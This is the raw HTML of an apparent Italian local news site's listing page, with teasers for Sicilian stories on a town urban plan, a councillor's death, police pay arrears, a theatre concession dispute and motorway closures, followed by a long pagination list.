                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpiano-urbanistico-di-santa-teresa-si-riparte-puntando-dritti-alla-meta-nominato-il-team%2F17319', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/piano-urbanistico-di-santa-teresa-si-riparte-puntando-dritti-alla-meta-nominato-il-team/17319"><img src="img/2024020300045_riunionepug.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/piano-urbanistico-di-santa-teresa-si-riparte-puntando-dritti-alla-meta-nominato-il-team/17319">Piano urbanistico di Santa Teresa, si riparte puntando dritti alla meta. Nominato il team</a></h2>
                      <p><a href="attualita/piano-urbanistico-di-santa-teresa-si-riparte-puntando-dritti-alla-meta-nominato-il-team/17319">&ldquo;Avviare, determinare e concludere tutti gli atti amministrativi, nessuno escluso, al fine della completa redazione del Piano urbanistico generale e dei suoi allegati&rdquo;. Un imperativo che...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsaverio-palato-non-ce-lha-fatta-scomparso-lex-consigliere-e-assessore-di-furci-siculo%2F17324', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsaverio-palato-non-ce-lha-fatta-scomparso-lex-consigliere-e-assessore-di-furci-siculo%2F17324', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsaverio-palato-non-ce-lha-fatta-scomparso-lex-consigliere-e-assessore-di-furci-siculo%2F17324', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/saverio-palato-non-ce-lha-fatta-scomparso-lex-consigliere-e-assessore-di-furci-siculo/17324"><img src="img/20240203210321_palato.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/saverio-palato-non-ce-lha-fatta-scomparso-lex-consigliere-e-assessore-di-furci-siculo/17324">Saverio Palato non ce l'ha fatta: scomparso l'ex consigliere e assessore di Furci Siculo</a></h2>
                      <p><a href="attualita/saverio-palato-non-ce-lha-fatta-scomparso-lex-consigliere-e-assessore-di-furci-siculo/17324">Ha lottato per oltre un mese fino ad oggi, ma non c'è stato nulla da fare. Si è spento prematuramente nel pomeriggio il furcese Saverio Palato, colpito il 27 dicembre da un'improvvisa emorragia...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-pagati-alcuni-mesi-di-indennita-alla-polizia-locale-restano-ancora-arretrati%2F17322', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-pagati-alcuni-mesi-di-indennita-alla-polizia-locale-restano-ancora-arretrati%2F17322', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-pagati-alcuni-mesi-di-indennita-alla-polizia-locale-restano-ancora-arretrati%2F17322', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-pagati-alcuni-mesi-di-indennita-alla-polizia-locale-restano-ancora-arretrati/17322"><img src="img/2024020391354_polizialocale.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-pagati-alcuni-mesi-di-indennita-alla-polizia-locale-restano-ancora-arretrati/17322">Roccalumera, pagati alcuni mesi di indennità alla Polizia locale: restano ancora arretrati</a></h2>
                      <p><a href="attualita/roccalumera-pagati-alcuni-mesi-di-indennita-alla-polizia-locale-restano-ancora-arretrati/17322">Si sblocca, seppur parzialmente, la situazione relativa al mancato pagamento delle indennit&agrave; al personale della Polizia locale di Roccalumera. L&rsquo;ultima liquidazione risaliva a luglio,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fgestione-teatro-antico-e-area-naxos-e-scontro-tra-aditus-e-regione-sulla-mancata-proroga%2F17321', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fgestione-teatro-antico-e-area-naxos-e-scontro-tra-aditus-e-regione-sulla-mancata-proroga%2F17321', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fgestione-teatro-antico-e-area-naxos-e-scontro-tra-aditus-e-regione-sulla-mancata-proroga%2F17321', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/gestione-teatro-antico-e-area-naxos-e-scontro-tra-aditus-e-regione-sulla-mancata-proroga/17321"><img src="img/2024020385341_teatro.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/gestione-teatro-antico-e-area-naxos-e-scontro-tra-aditus-e-regione-sulla-mancata-proroga/17321">Gestione Teatro Antico e Area Naxos, è scontro tra Aditus e Regione sulla mancata proroga</a></h2>
                      <p><a href="attualita/gestione-teatro-antico-e-area-naxos-e-scontro-tra-aditus-e-regione-sulla-mancata-proroga/17321">Finisce nelle aule della giustizia amministrativa l&rsquo;appalto di concessione per la gestione dei servizi per il pubblico nel Teatro Antico di Taormina e nel Museo-Area archeologica Giardini Naxos,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flultimo-saluto-a-pippo-puglisi-ora-continua-a-fare-giornalismo-in-cielo-con-gli-angeli%2F17318', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flultimo-saluto-a-pippo-puglisi-ora-continua-a-fare-giornalismo-in-cielo-con-gli-angeli%2F17318', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flultimo-saluto-a-pippo-puglisi-ora-continua-a-fare-giornalismo-in-cielo-con-gli-angeli%2F17318', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/lultimo-saluto-a-pippo-puglisi-ora-continua-a-fare-giornalismo-in-cielo-con-gli-angeli/17318"><img src="img/20240202200237_funeralepuglisi.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/lultimo-saluto-a-pippo-puglisi-ora-continua-a-fare-giornalismo-in-cielo-con-gli-angeli/17318">L’ultimo saluto a Pippo Puglisi: "Ora continua a fare giornalismo in cielo con gli angeli"</a></h2>
                      <p><a href="attualita/lultimo-saluto-a-pippo-puglisi-ora-continua-a-fare-giornalismo-in-cielo-con-gli-angeli/17318">Ultimo saluto oggi pomeriggio a Pippo Puglisi, decano dei giornalisti della riviera jonica. Nella chiesa Sacra Famiglia di Santa Teresa di Riva sono stati celebrati i funerali del cronista di lungo...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ftaormina-la-scuola-dellinfanzia-di-trappitello-cambia-casa-inaugurata-la-nuova-sede%2F17303', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ftaormina-la-scuola-dellinfanzia-di-trappitello-cambia-casa-inaugurata-la-nuova-sede%2F17303', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ftaormina-la-scuola-dellinfanzia-di-trappitello-cambia-casa-inaugurata-la-nuova-sede%2F17303', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/taormina-la-scuola-dellinfanzia-di-trappitello-cambia-casa-inaugurata-la-nuova-sede/17303"><img src="img/2024020294846_scuolatrappitello.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/taormina-la-scuola-dellinfanzia-di-trappitello-cambia-casa-inaugurata-la-nuova-sede/17303">Taormina, la scuola dell'infanzia di Trappitello cambia casa: inaugurata la nuova sede</a></h2>
                      <p><a href="attualita/taormina-la-scuola-dellinfanzia-di-trappitello-cambia-casa-inaugurata-la-nuova-sede/17303">Nuovi spazi per i bambini della scuola dell&rsquo;infanzia della frazione Trappitello. &Egrave; stata infatti inaugurata la sede allestita all&rsquo;interno dell&rsquo;immobile della Delegazione...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flavori-sulla18-chiusure-per-quattro-giorni-degli-svincoli-di-taormina%2F17317', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flavori-sulla18-chiusure-per-quattro-giorni-degli-svincoli-di-taormina%2F17317', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flavori-sulla18-chiusure-per-quattro-giorni-degli-svincoli-di-taormina%2F17317', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/lavori-sulla18-chiusure-per-quattro-giorni-degli-svincoli-di-taormina/17317"><img src="img/20240202102049_svincolotaormina.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/lavori-sulla18-chiusure-per-quattro-giorni-degli-svincoli-di-taormina/17317">Lavori sull'A18, chiusure per quattro giorni degli svincoli di Taormina</a></h2>
                      <p><a href="attualita/lavori-sulla18-chiusure-per-quattro-giorni-degli-svincoli-di-taormina/17317">Allo scopo di proseguire i lavori di realizzazione dei pannelli a messaggio variabile, da luned&igrave; 5 a mercoled&igrave; 7 febbraio rimarr&agrave; chiuso lo svincolo dell&rsquo;autostrada A18 di...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-federconsumatori-apre-uno-sportello-per-assistere-sulle-bollette-pazze-delleas%2F17313', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-federconsumatori-apre-uno-sportello-per-assistere-sulle-bollette-pazze-delleas%2F17313', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fsavoca-federconsumatori-apre-uno-sportello-per-assistere-sulle-bollette-pazze-delleas%2F17313', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/savoca-federconsumatori-apre-uno-sportello-per-assistere-sulle-bollette-pazze-delleas/17313"><img src="img/2024020273749_sportelloeas.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/savoca-federconsumatori-apre-uno-sportello-per-assistere-sulle-bollette-pazze-delleas/17313">Savoca, Federconsumatori apre uno sportello per assistere sulle bollette "pazze” dell’Eas</a></h2>
                      <p><a href="attualita/savoca-federconsumatori-apre-uno-sportello-per-assistere-sulle-bollette-pazze-delleas/17313">I contribuenti savocesi avranno consulenza e assistenza sulle vecchie &ldquo;bollette pazze&rdquo; dell&rsquo;Eas (oggi Siciliacque), risalenti gi&agrave; al 2014, che spesso riportano varie voci di...</a></p>
                    </div>
                    <!-- end post -->
        <p>&nbsp;</p>
        <!-- end post -->
        <p><div id="pagination">
                    <ul id="pagination-digg"><li class="previous"><a href="categoria.php?cat=1&p=132">«Precedente</a></li><li><a href="categoria.php?cat=1&p=1">1</a></li><li><a href="categoria.php?cat=1&p=2">2</a></li><li><a href="categoria.php?cat=1&p=3">3</a></li><li><a href="categoria.php?cat=1&p=4">4</a></li><li><a href="categoria.php?cat=1&p=5">5</a></li><li><a href="categoria.php?cat=1&p=6">6</a></li><li><a href="categoria.php?cat=1&p=7">7</a></li><li><a href="categoria.php?cat=1&p=8">8</a></li><li><a href="categoria.php?cat=1&p=9">9</a></li><li><a href="categoria.php?cat=1&p=10">10</a></li><li><a href="categoria.php?cat=1&p=11">11</a></li><li><a href="categoria.php?cat=1&p=12">12</a></li><li><a href="categoria.php?cat=1&p=13">13</a></li><li><a href="categoria.php?cat=1&p=14">14</a></li><li><a href="categoria.php?cat=1&p=15">15</a></li><li><a href="categoria.php?cat=1&p=16">16</a></li><li><a href="categoria.php?cat=1&p=17">17</a></li><li><a href="categoria.php?cat=1&p=18">18</a></li><li><a href="categoria.php?cat=1&p=19">19</a></li><li><a href="categoria.php?cat=1&p=20">20</a></li><li><a href="categoria.php?cat=1&p=21">21</a></li><li><a href="categoria.php?cat=1&p=22">22</a></li><li><a href="categoria.php?cat=1&p=23">23</a></li><li><a href="categoria.php?cat=1&p=24">24</a></li><li><a href="categoria.php?cat=1&p=25">25</a></li><li><a href="categoria.php?cat=1&p=26">26</a></li><li><a href="categoria.php?cat=1&p=27">27</a></li><li><a href="categoria.php?cat=1&p=28">28</a></li><li><a href="categoria.php?cat=1&p=29">29</a></li><li><a href="categoria.php?cat=1&p=30">30</a></li><li><a href="categoria.php?cat=1&p=31">31</a></li><li><a href="categoria.php?cat=1&p=32">32</a></li><li><a href="categoria.php?cat=1&p=33">33</a></li><li><a href="categoria.php?cat=1&p=34">34</a></li><li><a href="categoria.php?cat=1&p=35">35</a></li><li><a href="categoria.php?cat=1&p=36">36</a></li><li><a href="categoria.php?cat=1&p=37">37</a></li><li><a href="categoria.php?cat=1&p=38">38</a></li><li><a href="categoria.php?cat=1&p=39">39</a></li><li><a href="categoria.php?cat=1&p=40">40</a></li><li><a href="categoria.php?cat=1&p=41">41</a></li><li><a href="categoria.php?cat=1&p=42">42</a></li><li><a href="categoria.php?cat=1&p=43">43</a></li><li><a href="categoria.php?cat=1&p=44">44</a></li><li><a href="categoria.php?cat=1&p=45">45</a></li><li><a href="categoria.php?cat=1&p=46">46</a></li><li><a href="categoria.php?cat=1&p=47">47</a></li><li><a href="categoria.php?cat=1&p=48">48</a></li><li><a href="categoria.php?cat=1&p=49">49</a></li><li><a href="categoria.php?cat=1&p=50">50</a></li><li><a href="categoria.php?cat=1&p=51">51</a></li><li><a href="categoria.php?cat=1&p=52">52</a></li><li><a href="categoria.php?cat=1&p=53">53</a></li><li><a href="categoria.php?cat=1&p=54">54</a></li><li><a href="categoria.php?cat=1&p=55">55</a></li><li><a href="categoria.php?cat=1&p=56">56</a></li><li><a href="categoria.php?cat=1&p=57">57</a></li><li><a href="categoria.php?cat=1&p=58">58</a></li><li><a href="categoria.php?cat=1&p=59">59</a></li><li><a href="categoria.php?cat=1&p=60">60</a></li><li><a href="categoria.php?cat=1&p=61">61</a></li><li><a href="categoria.php?cat=1&p=62">62</a></li><li><a href="categoria.php?cat=1&p=63">63</a></li><li><a href="categoria.php?cat=1&p=64">64</a></li><li><a href="categoria.php?cat=1&p=65">65</a></li><li><a href="categoria.php?cat=1&p=66">66</a></li><li><a href="categoria.php?cat=1&p=67">67</a></li><li><a href="categoria.php?cat=1&p=68">68</a></li><li><a href="categoria.php?cat=1&p=69">69</a></li><li><a href="categoria.php?cat=1&p=70">70</a></li><li><a href="categoria.php?cat=1&p=71">71</a></li><li><a href="categoria.php?cat=1&p=72">72</a></li><li><a href="categoria.php?cat=1&p=73">73</a></li><li><a href="categoria.php?cat=1&p=74">74</a></li><li><a href="categoria.php?cat=1&p=75">75</a></li><li><a href="categoria.php?cat=1&p=76">76</a></li><li><a href="categoria.php?cat=1&p=77">77</a></li><li><a href="categoria.php?cat=1&p=78">78</a></li><li><a href="categoria.php?cat=1&p=79">79</a></li><li><a href="categoria.php?cat=1&p=80">80</a></li><li><a href="categoria.php?cat=1&p=81">81</a></li><li><a href="categoria.php?cat=1&p=82">82</a></li><li><a href="categoria.php?cat=1&p=83">83</a></li><li><a href="categoria.php?cat=1&p=84">84</a></li><li><a href="categoria.php?cat=1&p=85">85</a></li><li><a href="categoria.php?cat=1&p=86">86</a></li><li><a href="categoria.php?cat=1&p=87">87</a></li><li><a href="categoria.php?cat=1&p=88">88</a></li><li><a href="categoria.php?cat=1&p=89">89</a></li><li><a href="categoria.php?cat=1&p=90">90</a></li><li><a href="categoria.php?cat=1&p=91">91</a></li><li><a href="categoria.php?cat=1&p=92">92</a></li><li><a href="categoria.php?cat=1&p=93">93</a></li><li><a href="categoria.php?cat=1&p=94">94</a></li><li><a href="categoria.php?cat=1&p=95">95</a></li><li><a href="categoria.php?cat=1&p=96">96</a></li><li><a href="categoria.php?cat=1&p=97">97</a></li><li><a href="categoria.php?cat=1&p=98">98</a></li><li><a href="categoria.php?cat=1&p=99">99</a></li><li><a href="categoria.php?cat=1&p=100">100</a></li><li><a href="categoria.php?cat=1&p=101">101</a></li><li><a href="categoria.php?cat=1&p=102">102</a></li><li><a href="categoria.php?cat=1&p=103">103</a></li><li><a href="categoria.php?cat=1&p=104">104</a></li><li><a href="categoria.php?cat=1&p=105">105</a></li><li><a href="categoria.php?cat=1&p=106">106</a></li><li><a href="categoria.php?cat=1&p=107">107</a></li><li><a href="categoria.php?cat=1&p=108">108</a></li><li><a href="categoria.php?cat=1&p=109">109</a></li><li><a href="categoria.php?cat=1&p=110">110</a></li><li><a href="categoria.php?cat=1&p=111">111</a></li><li><a href="categoria.php?cat=1&p=112">112</a></li><li><a href="categoria.php?cat=1&p=113">113</a></li><li><a href="categoria.php?cat=1&p=114">114</a></li><li><a href="categoria.php?cat=1&p=115">115</a></li><li><a href="categoria.php?cat=1&p=116">116</a></li><li><a href="categoria.php?cat=1&p=117">117</a></li><li><a href="categoria.php?cat=1&p=118">118</a></li><li><a href="categoria.php?cat=1&p=119">119</a></li><li><a href="categoria.php?cat=1&p=120">120</a></li><li><a href="categoria.php?cat=1&p=121">121</a></li><li><a href="categoria.php?cat=1&p=122">122</a></li><li><a href="categoria.php?cat=1&p=123">123</a></li><li><a href="categoria.php?cat=1&p=124">124</a></li><li><a href="categoria.php?cat=1&p=125">125</a></li><li><a href="categoria.php?cat=1&p=126">126</a></li><li><a href="categoria.php?cat=1&p=127">127</a></li><li><a href="categoria.php?cat=1&p=128">128</a></li><li><a href="categoria.php?cat=1&p=129">129</a></li><li><a href="categoria.php?cat=1&p=130">130</a></li><li><a href="categoria.php?cat=1&p=131">131</a></li><li><a href="categoria.php?cat=1&p=132">132</a></li><li class="active">133</li><li><a href="categoria.php?cat=1&p=134">134</a></li><li><a href="categoria.php?cat=1&p=135">135</a></li><li><a href="categoria.php?cat=1&p=136">136</a></li><li><a href="categoria.php?cat=1&p=137">137</a></li><li><a href="categoria.php?cat=1&p=138">138</a></li><li><a href="categoria.php?cat=1&p=139">139</a></li><li><a href="categoria.php?cat=1&p=140">140</a></li><li><a href="categoria.php?cat=1&p=141">141</a></li><li><a href="categoria.php?cat=1&p=142">142</a></li><li><a href="categoria.php?cat=1&p=143">143</a></li><li><a href="categoria.php?cat=1&p=144">144</a></li><li><a href="categoria.php?cat=1&p=145">145</a></li><li><a href="categoria.php?cat=1&p=146">146</a></li><li><a href="categoria.php?cat=1&p=147">147</a></li><li><a href="categoria.php?cat=1&p=148">148</a></li><li><a href="categoria.php?cat=1&p=149">149</a></li><li><a href="categoria.php?cat=1&p=150">150</a></li><li><a href="categoria.php?cat=1&p=151">151</a></li><li><a href="categoria.php?cat=1&p=152">152</a></li><li><a href="categoria.php?cat=1&p=153">153</a></li><li><a href="categoria.php?cat=1&p=154">154</a></li><li><a href="categoria.php?cat=1&p=155">155</a></li><li><a href="categoria.php?cat=1&p=156">156</a></li><li><a href="categoria.php?cat=1&p=157">157</a></li><li><a href="categoria.php?cat=1&p=158">158</a></li><li><a href="categoria.php?cat=1&p=159">159</a></li><li><a href="categoria.php?cat=1&p=160">160</a></li><li><a href="categoria.php?cat=1&p=161">161</a></li><li><a href="categoria.php?cat=1&p=162">162</a></li><li><a href="categoria.php?cat=1&p=163">163</a></li><li><a href="categoria.php?cat=1&p=164">164</a></li><li><a href="categoria.php?cat=1&p=165">165</a></li><li><a href="categoria.php?cat=1&p=166">166</a></li><li><a href="categoria.php?cat=1&p=167">167</a></li><li><a href="categoria.php?cat=1&p=168">168</a></li><li><a href="categoria.php?cat=1&p=169">169</a></li><li><a href="categoria.php?cat=1&p=170">170</a></li><li><a href="categoria.php?cat=1&p=171">171</a></li><li><a href="categoria.php?cat=1&p=172">172</a></li><li><a href="categoria.php?cat=1&p=173">173</a></li><li><a href="categoria.php?cat=1&p=174">174</a></li><li><a href="categoria.php?cat=1&p=175">175</a></li><li><a href="categoria.php?cat=1&p=176">176</a></li><li><a href="categoria.php?cat=1&p=177">177</a></li><li><a href="categoria.php?cat=1&p=178">178</a></li><li><a href="categoria.php?cat=1&p=179">179</a></li><li><a href="categoria.php?cat=1&p=180">180</a></li><li><a href="categoria.php?cat=1&p=181">181</a></li><li><a href="categoria.php?cat=1&p=182">182</a></li><li><a href="categoria.php?cat=1&p=183">183</a></li><li><a href="categoria.php?cat=1&p=184">184</a></li><li><a href="categoria.php?cat=1&p=185">185</a></li><li><a href="categoria.php?cat=1&p=186">186</a></li><li><a href="categoria.php?cat=1&p=187">187</a></li><li><a href="categoria.php?cat=1&p=188">188</a></li><li><a href="categoria.php?cat=1&p=189">189</a></li><li><a href="categoria.php?cat=1&p=190">190</a></li><li><a href="categoria.php?cat=1&p=191">191</a></li><li><a href="categoria.php?cat=1&p=192">192</a></li><li><a href="categoria.php?cat=1&p=193">193</a></li><li><a href="categoria.php?cat=1&p=194">194</a></li><li><a href="categoria.php?cat=1&p=195">195</a></li><li><a href="categoria.php?cat=1&p=196">196</a></li><li><a href="categoria.php?cat=1&p=197">197</a></li><li><a href="categoria.php?cat=1&p=198">198</a></li><li><a href="categoria.php?cat=1&p=199">199</a></li><li><a href="categoria.php?cat=1&p=200">200</a></li><li><a href="categoria.php?cat=1&p=201">201</a></li><li><a href="categoria.php?cat=1&p=202">202</a></li><li><a href="categoria.php?cat=1&p=203">203</a></li><li><a href="categoria.php?cat=1&p=204">204</a></li><li><a href="categoria.php?cat=1&p=205">205</a></li><li><a href="categoria.php?cat=1&p=206">206</a></li><li><a href="categoria.php?cat=1&p=207">207</a></li><li><a href="categoria.php?cat=1&p=208">208</a></li><li><a href="categoria.php?cat=1&p=209">209</a></li><li><a href="categoria.php?cat=1&p=210">210</a></li><li><a href="categoria.php?cat=1&p=211">211</a></li><li><a href="categoria.php?cat=1&p=212">212</a></li><li><a href="categoria.php?cat=1&p=213">213</a></li><li><a href="categoria.php?cat=1&p=214">214</a></li><li><a href="categoria.php?cat=1&p=215">215</a></li><li><a href="categoria.php?cat=1&p=216">216</a></li><li><a href="categoria.php?cat=1&p=217">217</a></li><li><a href="categoria.php?cat=1&p=218">218</a></li><li><a href="categoria.php?cat=1&p=219">219</a></li><li><a href="categoria.php?cat=1&p=220">220</a></li><li><a href="categoria.php?cat=1&p=221">221</a></li><li><a href="categoria.php?cat=1&p=222">222</a></li><li><a href="categoria.php?cat=1&p=223">223</a></li><li><a href="categoria.php?cat=1&p=224">224</a></li><li><a href="categoria.php?cat=1&p=225">225</a></li><li><a href="categoria.php?cat=1&p=226">226</a></li><li><a href="categoria.php?cat=1&p=227">227</a></li><li><a href="categoria.php?cat=1&p=228">228</a></li><li><a href="categoria.php?cat=1&p=229">229</a></li><li><a href="categoria.php?cat=1&p=230">230</a></li><li><a href="categoria.php?cat=1&p=231">231</a></li><li><a href="categoria.php?cat=1&p=232">232</a></li><li><a href="categoria.php?cat=1&p=233">233</a></li><li><a href="categoria.php?cat=1&p=234">234</a></li><li><a href="categoria.php?cat=1&p=235">235</a></li><li><a href="categoria.php?cat=1&p=236">236</a></li><li><a href="categoria.php?cat=1&p=237">237</a></li><li><a href="categoria.php?cat=1&p=238">238</a></li><li><a href="categoria.php?cat=1&p=239">239</a></li><li><a href="categoria.php?cat=1&p=240">240</a></li><li><a href="categoria.php?cat=1&p=241">241</a></li><li><a href="categoria.php?cat=1&p=242">242</a></li><li><a href="categoria.php?cat=1&p=243">243</a></li><li><a href="categoria.php?cat=1&p=244">244</a></li><li><a href="categoria.php?cat=1&p=245">245</a></li><li><a href="categoria.php?cat=1&p=246">246</a></li><li><a href="categoria.php?cat=1&p=247">247</a></li><li><a href="categoria.php?cat=1&p=248">248</a></li><li><a href="categoria.php?cat=1&p=249">249</a></li><li><a href="categoria.php?cat=1&p=250">250</a></li><li><a href="categoria.php?cat=1&p=251">251</a></li><li><a href="categoria.php?cat=1&p=252">252</a></li><li><a href="categoria.php?cat=1&p=253">253</a></li><li><a href="categoria.php?cat=1&p=254">254</a></li><li><a href="categoria.php?cat=1&p=255">255</a></li><li><a href="categoria.php?cat=1&p=256">256</a></li><li><a href="categoria.php?cat=1&p=257">257</a></li><li><a href="categoria.php?cat=1&p=258">258</a></li><li><a href="categoria.php?cat=1&p=259">259</a></li><li><a href="categoria.php?cat=1&p=260">260</a></li><li><a href="categoria.php?cat=1&p=261">261</a></li><li><a href="categoria.php?cat=1&p=262">262</a></li><li><a href="categoria.php?cat=1&p=263">263</a></li><li><a href="categoria.php?cat=1&p=264">264</a></li><li><a href="categoria.php?cat=1&p=265">265</a></li><li><a href="categoria.php?cat=1&p=266">266</a></li><li><a href="categoria.php?cat=1&p=267">267</a></li><li><a href="categoria.php?cat=1&p=268">268</a></li><li><a href="categoria.php?cat=1&p=269">269</a></li><li><a href="categoria.php?cat=1&p=270">270</a></li><li><a href="categoria.php?cat=1&p=271">271</a></li><li><a href="categoria.php?cat=1&p=272">272</a></li><li><a href="categoria.php?cat=1&p=273">273</a></li><li><a href="categoria.php?cat=1&p=274">274</a></li><li><a href="categoria.php?cat=1&p=275">275</a></li><li><a href="categoria.php?cat=1&p=276">276</a></li><li><a href="categoria.php?cat=1&p=277">277</a></li><li><a href="categoria.php?cat=1&p=278">278</a></li><li><a href="categoria.php?cat=1&p=279">279</a></li><li><a href="categoria.php?cat=1&p=280">280</a></li><li><a href="categoria.php?cat=1&p=281">281</a></li><li><a href="categoria.php?cat=1&p=282">282</a></li><li><a href="categoria.php?cat=1&p=283">283</a></li><li><a href="categoria.php?cat=1&p=284">284</a></li><li><a href="categoria.php?cat=1&p=285">285</a></li><li><a href="categoria.php?cat=1&p=286">286</a></li><li><a href="categoria.php?cat=1&p=287">287</a></li><li><a href="categoria.php?cat=1&p=288">288</a></li><li><a href="categoria.php?cat=1&p=289">289</a></li><li><a href="categoria.php?cat=1&p=290">290</a></li><li><a href="categoria.php?cat=1&p=291">291</a></li><li><a href="categoria.php?cat=1&p=292">292</a></li><li><a href="categoria.php?cat=1&p=293">293</a></li><li><a href="categoria.php?cat=1&p=294">294</a></li><li><a href="categoria.php?cat=1&p=295">295</a></li><li><a href="categoria.php?cat=1&p=296">296</a></li><li><a href="categoria.php?cat=1&p=297">297</a></li><li><a href="categoria.php?cat=1&p=298">298</a></li><li><a href="categoria.php?cat=1&p=299">299</a></li><li><a 